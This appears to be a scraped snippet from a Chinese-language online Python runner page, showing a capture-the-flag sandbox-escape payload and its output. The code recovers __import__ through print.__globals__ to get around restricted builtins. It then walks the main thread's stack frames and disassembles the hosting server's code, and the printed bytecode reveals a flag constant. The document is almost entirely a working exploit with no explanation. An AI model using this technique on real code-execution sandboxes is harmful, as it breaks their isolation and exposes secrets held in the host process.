 点击运行
复制 清空 下载 浏览... 未选择文件。
1 sys = print.__globals__["__builtins__"].__import__('sys')
2 io = print.__globals__["__builtins__"].__import__('io')
3 dis = print.__globals__["__builtins__"].__import__('dis')
4 threading = print.__globals__["__builtins__"].__import__('threading')
5 print(threading.enumerate())
6 print(threading.main_thread())
7 print(sys._current_frames()[threading.main_thread().ident])
8 frame = sys._current_frames()[threading.main_thread().ident]
9 while frame is not None:
10     out = io.StringIO()
11     dis.dis(frame.f_code, file=out)
12     content = out.getvalue()
13     out.close()
14     print(content)
15     frame = frame.f_back
11 84 GET_ITER
86 CALL_FUNCTION 1
88 CALL_FUNCTION 1
90 STORE_NAME 11 (new_builtins)
15 92 LOAD_CONST 21
('flag{402e6cf8-786e-4279-848e-190d91d5bb16}')
94 STORE_NAME 12 (flag)
16 96 LOAD_CONST 22 ('DISPOSED')
98 STORE_NAME 12 (flag)
18 100 LOAD_NAME 5 (app)
102 LOAD_METHOD 13 (route)
104 LOAD_CONST 23 ('/')
106 CALL_METHOD 1